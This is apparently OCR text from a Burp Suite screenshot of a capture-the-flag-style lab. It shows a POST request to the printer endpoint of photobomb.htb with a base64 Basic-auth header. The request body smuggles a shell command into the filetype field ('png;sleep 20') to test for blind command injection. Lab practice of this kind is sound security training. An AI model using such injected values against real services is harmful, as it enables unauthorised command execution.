 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 photo=.&filetype=png;sleep 20&dimensions=0x0
Search... 0 matches
Response
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /printer
Request Query Parameters 0
Request Body Parameters 3
Name Value
photo .
filetype png;sleep 20
dimensions 0x0
Request Cookies 0
Request Headers 13
Waiting
19:11
25/10/2022